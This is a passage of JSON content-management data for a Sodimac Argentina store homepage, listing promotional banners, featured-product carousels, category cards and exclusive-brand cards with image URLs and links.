m2","isNewTab":false,"altImgMobile":"Porcelanatos desde $13.999 m2","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt4c23e5c90ef1c5e5/697a04ee1072890bd4066ef8/B5-ao-porcelanatos.webp"}},{"id":"489b7e40-d0ac-489c-9e12-1036375f5bdd","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"bltc5dc11f6c6f8b849"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt39c0a42dc2d68372/697b659c3ed1f6cda52da39e/B5-ao-texturados-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat1300003/revestimientos-texturados/?cid=bnc_hom_55933","altImgDesktop":"Texturados hasta 15% off","isNewTab":false,"altImgMobile":"Texturados hasta 15% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt135da94a2d037e55/697b659c813b08c48e39d9eb/B5-ao-texturados.webp"}},{"id":"77ce5f0c-0d05-403f-9bea-ab5303705031","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"bltb7e750a8919f79f6"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blte9396df438a6f50b/697a04edfaf6ac1d5473f85f/B5-ao-latex-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20696/pintura-latex/?cid=bnc_hom_55934","altImgDesktop":"Pintura látex hasta 25% off ","isNewTab":false,"altImgMobile":"Pintura látex hasta 25% off ","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt39a6c62b3425b12c/697a04ee72d74d6eb2acd265/B5-ao-latex.webp"}},{"id":"82d56439-93ed-4b39-9c50-a13c3eb3937b","key":"loZOQ1TddAMipuMTjmc9","packageName":"ProductCardCarousel","datasources":[{"id":"3064ce56-95fb-4ef8-bda1-68d7d24e96da","source":"contentstack","query":{"include":["products.theme"],"contentType":"productcardcarousel","entryId":"bltf880b8b5629b3309"},"propertiesMap":{"backgroundColor":{"source":"background_carousel_color","type":"string"},"subTitle":{"source":"sub_title","type":"string"},"imageSize":{"source":"carousel_image_size","type":"object","properties":{"imageWidth":{"source":"image_width","type":"number"},"imageHeight":{"source":"image_height","type":"number"}}},"title":{"source":"main_title","type":"string"},"isCircleStyleArrows":{"source":"arrow_circle_style","type":"boolean"},"products":{"source":"products","type":"array","items":{"type":"object","properties":{"imageUrl":{"source":"image_url.url","type":"string"},"alt":{"source":"alternative_text","type":"string"},"sku":{"source":"sku","type":"string"},"customUrl":{"source":"custom_url","type":"string"},"additionalParams":{"source":"query_params","type":"string"},"theme":{"source":"theme","type":"object","properties":{"categoryTextColor":{"source":"category_text_color","type":"string"},"categoryBackgroundColor":{"source":"category_background_color","type":"string"},"discountBadgeTextColor":{"source":"discount_badge_text_color","type":"string"},"discountBadgeBackgroundColor":{"source":"discount_badge_background_color","type":"string"},"mainPodTextColor":{"source":"main_pod_text_color","type":"string"},"mainPodBackgroundColor":{"source":"main_pod_background_color","type":"string"},"OfferPriceTextColor":{"source":"offer_price_text_color","type":"string"},"OfferPriceBackgroundColor":{"source":"offer_price_background_color","type":"string"}}}}}}}}],"hidden":false,"data":{"backgroundColor":"","subTitle":"","imageSize":{"imageWidth":300,"imageHeight":340},"title":"### Productos destacados","isCircleStyleArrows":true,"products":[{"alt":"","sku":"CH00134","customUrl":"","additionalParams":"cid=prd_hom_52372","theme":[{"categoryTextColor":"#FFFFFF","categoryBackgroundColor":"#3272C6","discountBadgeTextColor":"#FFFFFF","discountBadgeBackgroundColor":"#DA1C18","mainPodTextColor":"#FFFFFF","mainPodBackgroundColor":"#3272C6","OfferPriceTextColor":"#FFFFFF","OfferPriceBackgroundColor":"#DA1C18"}]},{"imageUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt75064dc89722e839/697bc24803178f51834a1262/CH00127_01.jpg","alt":"","sku":"CH00127","customUrl":"","additionalParams":"cid=prd_hom_52373","theme":[{"categoryTextColor":"#FFFFFF","categoryBackgroundColor":"#3272C6","discountBadgeTextColor":"#FFFFFF","discountBadgeBackgroundColor":"#DA1C18","mainPodTextColor":"#FFFFFF","mainPodBackgroundColor":"#3272C6","OfferPriceTextColor":"#FFFFFF","OfferPriceBackgroundColor":"#DA1C18"}]},{"alt":"","sku":"1293559","customUrl":"","additionalParams":"cid=prd_hom_52374","theme":[{"categoryTextColor":"#FFFFFF","categoryBackgroundColor":"#3272C6","discountBadgeTextColor":"#FFFFFF","discountBadgeBackgroundColor":"#DA1C18","mainPodTextColor":"#FFFFFF","mainPodBackgroundColor":"#3272C6","OfferPriceTextColor":"#FFFFFF","OfferPriceBackgroundColor":"#DA1C18"}]},{"alt":"","sku":"2255596","customUrl":"","additionalParams":"cid=prd_hom_52375","theme":[{"categoryTextColor":"#FFFFFF","categoryBackgroundColor":"#3272C6","discountBadgeTextColor":"#FFFFFF","discountBadgeBackgroundColor":"#DA1C18","mainPodTextColor":"#FFFFFF","mainPodBackgroundColor":"#3272C6","OfferPriceTextColor":"#FFFFFF","OfferPriceBackgroundColor":"#DA1C18"}]},{"alt":"","sku":"3413055","customUrl":"","additionalParams":"cid=prd_hom_52381","theme":[{"categoryTextColor":"#FFFFFF","categoryBackgroundColor":"#3272C6","discountBadgeTextColor":"#FFFFFF","discountBadgeBackgroundColor":"#DA1C18","mainPodTextColor":"#FFFFFF","mainPodBackgroundColor":"#3272C6","OfferPriceTextColor":"#FFFFFF","OfferPriceBackgroundColor":"#DA1C18"}]},{"alt":"","sku":"2305372","customUrl":"","additionalParams":"cid=prd_hom_52376","theme":[{"categoryTextColor":"#FFFFFF","categoryBackgroundColor":"#3272C6","discountBadgeTextColor":"#FFFFFF","discountBadgeBackgroundColor":"#DA1C18","mainPodTextColor":"#FFFFFF","mainPodBackgroundColor":"#3272C6","OfferPriceTextColor":"#FFFFFF","OfferPriceBackgroundColor":"#DA1C18"}]},{"alt":"","sku":"1465333","customUrl":"","additionalParams":"cid=prd_hom_52377","theme":[{"categoryTextColor":"#FFFFFF","categoryBackgroundColor":"#3272C6","discountBadgeTextColor":"#FFFFFF","discountBadgeBackgroundColor":"#DA1C18","mainPodTextColor":"#FFFFFF","mainPodBackgroundColor":"#3272C6","OfferPriceTextColor":"#FFFFFF","OfferPriceBackgroundColor":"#DA1C18"}]},{"alt":"","sku":"3366537","customUrl":"","additionalParams":"cid=prd_hom_52378","theme":[{"categoryTextColor":"#FFFFFF","categoryBackgroundColor":"#3272C6","discountBadgeTextColor":"#FFFFFF","discountBadgeBackgroundColor":"#DA1C18","mainPodTextColor":"#FFFFFF","mainPodBackgroundColor":"#3272C6","OfferPriceTextColor":"#FFFFFF","OfferPriceBackgroundColor":"#DA1C18"}]},{"alt":"","sku":"1542230","customUrl":"","additionalParams":"cid=prd_hom_52379","theme":[{"categoryTextColor":"#FFFFFF","categoryBackgroundColor":"#3272C6","discountBadgeTextColor":"#FFFFFF","discountBadgeBackgroundColor":"#DA1C18","mainPodTextColor":"#FFFFFF","mainPodBackgroundColor":"#3272C6","OfferPriceTextColor":"#FFFFFF","OfferPriceBackgroundColor":"#DA1C18"}]},{"alt":"","sku":"9089918","customUrl":"","additionalParams":"cid=prd_hom_52380","theme":[{"categoryTextColor":"#FFFFFF","categoryBackgroundColor":"#3272C6","discountBadgeTextColor":"#FFFFFF","discountBadgeBackgroundColor":"#DA1C18","mainPodTextColor":"#FFFFFF","mainPodBackgroundColor":"#3272C6","OfferPriceTextColor":"#FFFFFF","OfferPriceBackgroundColor":"#DA1C18"}]}]}},{"id":"92286da1-d03b-4166-987d-3c77f84a42aa","key":"MNelaTcYwyRptb9E3cCm","packageName":"RichText","classes":["col-md-12"],"datasources":[{"id":"145eb874-3db8-4994-a648-23cec0e7b46a","source":"contentstack","name":"Rich Text","query":{"contentType":"richtext","entryId":"bltda16f78399e26dde"},"propertiesMap":{"richTextContent":{"source":"text","type":"string"},"richTextContentMobile":{"source":"text_mobile","type":"string"}}}],"hidden":false,"data":{"richTextContent":"\u003ch4 style=\"text-align: center;\"\u003eEquipá tu hogar\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003eTodo lo necesario para tu confort\u003c/p\u003e","richTextContentMobile":"\u003ch4 style=\"text-align: center;\"\u003eEquipá tu hogar\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003eTodo lo necesario para tu confort\u003c/p\u003e"}},{"id":"bfcee6e7-300c-471b-ac6d-cf700c28b016","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt5b8922d3bc137a44"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltf21abb9529614d26/697a50f6039857697d82774a/B5-ao-electrohogar-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat180049/electrodomesticos-de-linea-blanca/?cid=bnc_hom_55935","altImgDesktop":"Electrohogar hasta 25% off","isNewTab":false,"altImgMobile":"Electrohogar hasta 25% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltb6270262f77a37b9/697a50f623d5fb95c4c79800/B5-ao-electrohogar.webp"}},{"id":"eef3194a-1556-486e-87f9-9296e2636fbd","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt3a10db990099527e"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt1070e2f5c8234085/697a50f6ce74ee5cf4809da8/B5-ao-pequenoelectro-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat3770058/pequenos-electrodomesticos/?cid=bnc_hom_55936","altImgDesktop":"Pequeños electrodomésticos hasta 25% off","isNewTab":false,"altImgMobile":"Pequeños electrodomésticos hasta 25% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt6f4c20dc34887e96/697a50f7bc2c09407ad55b50/B5-ao-pequenoelectro.webp"}},{"id":"b384785a-10dd-484f-97bf-a4e4fab84a15","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt334362f8c1789da0"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt93a1ca70c8dc0c26/697a5ed30398576502827791/B5-ao-placares-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20046/placares-y-zapateros/?cid=bnc_hom_55937","altImgDesktop":" Placares hasta 25% off","isNewTab":false,"altImgMobile":" Placares hasta 25% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltf12f42e4c90a3e64/697a5ed3bc2c099eefd55b9f/B5-ao-placares.webp"}},{"id":"fbfa0374-8d47-4bdb-98ab-8c9927275d03","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt8a843a5bdb2632d8"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blta9184b42f51c48fd/697a5ed4da7906b0a57221a8/B5-ao-comedor-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20016/muebles-de-comedor/?cid=bnc_hom_55938","altImgDesktop":"Comedor hasta 20% off","isNewTab":false,"altImgMobile":"Comedor hasta 20% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt15326f1ce1c77c93/697a5ed461fa4696c963a7c8/B5-ao-comedor.webp"}},{"id":"40579142-b88b-4501-a2d1-bf7de4ff1ae1","key":"MNelaTcYwyRptb9E3cCm","packageName":"RichText","classes":["col-md-12"],"datasources":[{"id":"145eb874-3db8-4994-a648-23cec0e7b46a","source":"contentstack","name":"Rich Text","query":{"contentType":"richtext","entryId":"blt81ac27948a30c484"},"propertiesMap":{"richTextContent":{"source":"text","type":"string"},"richTextContentMobile":{"source":"text_mobile","type":"string"}}}],"hidden":false,"data":{"richTextContent":"\u003ch4 style=\"text-align: center;\"\u003eHacé realidad tus ideas\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003eEncontrá todo lo que necesitás para tus proyectos\u003c/p\u003e","richTextContentMobile":"\u003ch4 style=\"text-align: center;\"\u003eHacé realidad tus ideas\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003eEncontrá todo lo que necesitás para tus proyectos\u003c/p\u003e"}},{"id":"4ea3d50c-41c1-4dfc-a831-992c0a1ce0ab","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"bltfde077b8c765926d"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-two","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltbfb40b09994349b0/697a50f293af60579f9bea5a/B2A-ao-herraelectra-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20888/herramientas-electricas-e-inalambricas/?cid=bnc_hom_55939","altImgDesktop":"Herramientas hasta 40% off","isNewTab":false,"altImgMobile":"Herramientas hasta 40% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt3733705e8b3a5ac3/697a50f8faf6ac231e73fa85/B2A-ao-herraelectra.webp"}},{"id":"72cfe197-5a68-4d31-ac31-f2cc791b70ea","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt40a9b6284e0e595c"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt9ae34c7d8fdeda5f/697a50f74e0a2ac6caaf8b7e/B5-ao-organizadores-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20938/cajas-de-herramientas-y-organizadores/?cid=bnc_hom_55940","altImgDesktop":"Organizadores de herramientas hasta 40% off","isNewTab":false,"altImgMobile":"Organizadores de herramientas hasta 40% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blte82c514aee2956a5/697a50f7bc2c098f4bd55b52/B5-ao-organizadores.webp"}},{"id":"16d160fd-ad7c-4999-80dd-f28582cdb409","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt183b1fe1e98e907a"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt0e7e320bbeac7341/697a50f57ca2b6a4b0110b27/B5-ao-banos-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20428/bano/?cid=bnc_hom_55941","altImgDesktop":"Baños hasta 20% off","isNewTab":false,"altImgMobile":"Baños hasta 20% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt7d8efd7f188a652a/697a50f6102b97084ce6a6b0/B5-ao-banos.webp"}},{"id":"72d75127-2d81-40f9-9a86-cf745c725171","key":"JU7AYXtu35DxdMUpw7Ja","packageName":"RecommendationsCarousel","classes":["col-lg-12","px-lg-4","px-0"],"parameters":{"textDictionary":{"price__AB":"Aún más bajo","price__CES_BLACK":"CES Black","price__FREE_SHIPPING":"EnvioGratis","price__INTERNET":"Precio Internet","price__PRECIOS_PRO":"Precio Pro","price__PIX":"PIX","price__COMBO":"Combo"},"slotID":"HOME-HRT-2","isPersonalized":true,"isAnalyticsEnabled":true},"datasources":[],"hidden":false,"data":{}},{"id":"d9e5416d-24f4-44e6-a65f-7885c86965c4","key":"WEDkhavNHdjzmCTB3z5p","packageName":"CollapsedCards","classes":["spacer-normal","pb-3"],"datasources":[{"id":"7917b3a1-7c4f-4514-a790-897e6e7cc957","source":"contentstack","query":{"contentType":"collapsed_cards","entryId":"blt808ac24c590f080b"},"propertiesMap":{"iconTitleUrl":{"source":"title_icon_url","type":"string"},"mobileCardsCount":{"source":"mobile_card_per_row","type":"string"},"cards":{"source":"cards","type":"array","items":{"background":{"source":"background","type":"object","properties":{"desktop":{"source":"desktop.url","type":"string"},"alt":{"source":"alternative_text","type":"string"},"mobile":{"source":"mobile.url","type":"string"}}},"link":{"source":"card_link","type":"string"},"title":{"source":"card_title","type":"string"}}},"isRounded":{"source":"rounded_cards","type":"boolean"},"prefetch":{"source":"prefetch","type":"boolean"},"collapseButtonDesktop":{"source":"collapse_button_desktop","type":"boolean"},"collapseButtonText":{"source":"collapse_button_text","type":"string"},"unCollapseButtonText":{"source":"uncollapse_button_text","type":"string"},"desktopCardsCount":{"source":"desktop_card_per_row","type":"string"},"isNewTab":{"source":"isnewtab","type":"boolean"},"titleText":{"source":"title_text","type":"string"},"dataWrapper":{"source":"alternative_text","type":"string"},"desktopVisibleRows":{"source":"row_to_display_on_desktop","type":"number"},"fontSize":{"source":"desktop_font_size","type":"string"},"collapseButtonMobile":{"source":"collapse_button_mobile","type":"boolean"},"mobileVisibleRows":{"source":"row_to_display_on_mobile","type":"number"}}}],"hidden":false,"data":{"iconTitleUrl":"","mobileCardsCount":"3","cards":[{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt3076b4a50bca0a1e/684992c2919439a315b37728/CC-CollapsedCards-ventanas.webp","alt":"Aberturas","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt3076b4a50bca0a1e/684992c2919439a315b37728/CC-CollapsedCards-ventanas.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/category/cat4120003/aberturas/?cid=prdhom10499","title":"Aberturas"},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltf6e057f090f7376c/68c43fcf4dc94748560b5f2e/CC-collapsed-maderas.webp","alt":"Maderas ","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltf6e057f090f7376c/68c43fcf4dc94748560b5f2e/CC-collapsed-maderas.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/category/cat30040/maderas-y-tableros/?cid=prdhom10500","title":"Maderas "},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt4712de243def0904/68b071796f1cb9ff79ef3a93/CC-CollapsedCards-tanques.webp","alt":"","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt4712de243def0904/68b071796f1cb9ff79ef3a93/CC-CollapsedCards-tanques.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20992/plomeria/?cid=prdhom10501","title":"Plomería"},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt56b2829a0be167df/66edb842ae724352d042b1c4/CCollapsedCards-cables.webp","alt":"","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt56b2829a0be167df/66edb842ae724352d042b1c4/CCollapsedCards-cables.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20968/cables-electricos/?cid=prdhom10502","title":"Electricidad"},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt5816d1f38456fe05/679b760cc0a37370a740663c/CCollapsed-vehiculo.webp","alt":"Automóvil","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt5816d1f38456fe05/679b760cc0a37370a740663c/CCollapsed-vehiculo.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/category/cat30018/automovil/?cid=prdhom10503","title":"Automóvil"},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt487c52293331a70d/66a29dcbe0326e43853db4ca/CCollapsedCards-construccion.webp","alt":"Materiales de construcción","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt487c52293331a70d/66a29dcbe0326e43853db4ca/CCollapsedCards-construccion.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/category/cat30038/materiales-de-construccion/?cid=prdhom10504","title":"Materiales de construcción"}],"isRounded":true,"collapseButtonDesktop":false,"collapseButtonText":"Ver más","unCollapseButtonText":"Ver menos","desktopCardsCount":"6","isNewTab":false,"titleText":"","dataWrapper":"","desktopVisibleRows":1,"fontSize":"15","collapseButtonMobile":true,"mobileVisibleRows":1}},{"id":"0e88fe04-4854-4f86-8cdf-09ff7d7274e5","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt025a358a87d85aaf"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-one","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt61c4176196a28668/68eff1a0e4eb3f96040305b4/B1-AO-CES-MB.webp","link":"https://www.sodimac.com.ar/sodimac-ar/circulo-de-especialistas/?cid=bnchom10485","altImgDesktop":"Círculo de especialistas","isNewTab":false,"altImgMobile":"Círculo de especialistas","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt1899369164ff549a/68eff1a0cc5b6927134e036e/B1-AO-CES.webp"}},{"id":"23797f82-2e8f-404b-8e1e-7edf9ff6967d","key":"vf3798eXHKrtIwUjBVPG","packageName":"Title","classes":["col-md-12"],"datasources":[{"id":"6c5ec544-b234-4ab2-8772-f211191e1748","source":"contentstack","query":{"contentType":"title","entryId":"blteb75db3632ed1ebe"},"propertiesMap":{"text":{"source":"title","type":"string"}}}],"hidden":false,"data":{"text":"Marcas exclusivas"}},{"id":"2c3b00e5-a68d-4361-9bd0-850da20a9f83","key":"WEDkhavNHdjzmCTB3z5p","packageName":"CollapsedCards","classes":["spacer-normal","pt-1"],"datasources":[{"id":"7917b3a1-7c4f-4514-a790-897e6e7cc957","source":"contentstack","query":{"contentType":"collapsed_cards","entryId":"blt65560e901f3b6608"},"propertiesMap":{"iconTitleUrl":{"source":"title_icon_url","type":"string"},"mobileCardsCount":{"source":"mobile_card_per_row","type":"string"},"cards":{"source":"cards","type":"array","items":{"background":{"source":"background","type":"object","properties":{"desktop":{"source":"desktop.url","type":"string"},"alt":{"source":"alternative_text","type":"string"},"mobile":{"source":"mobile.url","type":"string"}}},"link":{"source":"card_link","type":"string"},"title":{"source":"card_title","type":"string"}}},"isRounded":{"source":"rounded_cards","type":"boolean"},"prefetch":{"source":"prefetch","type":"boolean"},"collapseButtonDesktop":{"source":"collapse_button_desktop","type":"boolean"},"collapseButtonText":{"source":"collapse_button_text","type":"string"},"unCollapseButtonText":{"source":"uncollapse_button_text","type":"string"},"desktopCardsCount":{"source":"desktop_card_per_row","type":"string"},"isNewTab":{"source":"isnewtab","type":"boolean"},"titleText":{"source":"title_text","type":"string"},"dataWrapper":{"source":"alternative_text","type":"string"},"desktopVisibleRows":{"source":"row_to_display_on_desktop","type":"number"},"fontSize":{"source":"desktop_font_size","type":"string"},"collapseButtonMobile":{"source":"collapse_button_mobile","type":"boolean"},"mobileVisibleRows":{"source":"row_to_display_on_mobile","type":"number"}}}],"hidden":false,"data":{"iconTitleUrl":"","mobileCardsCount":"2","cards":[{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltf69eecf7ee8de13a/692f3e59e56849e1626d9a29/CC-collapsed-homecollection.webp","alt":"Just Home Collection","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltf69eecf7ee8de13a/692f3e59e56849e1626d9a29/CC-collapsed-homecollection.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/brand/just%20home%20collection?sortBy=derived.price.event.search.5021,desc\u0026cid=car_hom_50924","title":""},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt500f06a2ea328ec3/692f3e59178ae2fc8034e478/CC-collapsed-holztek.webp","alt":"Holztek","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt500f06a2ea328ec3/692f3e59178ae2fc8034e478/CC-collapsed-holztek.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/brand/holztek/?cid=car_hom_50925","title":""},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blte763faabb11d6277/692f3e59a50fcc07918c9f7b/CC-collapsed-klimber.webp","alt":"Klimber","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blte763faabb11d6277/692f3e59a50fcc07918c9f7b/CC-collapsed-klimber.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/brand/klimber?sortBy=derived.price.event.search.5021,desc\u0026cid=car_hom_50926","title":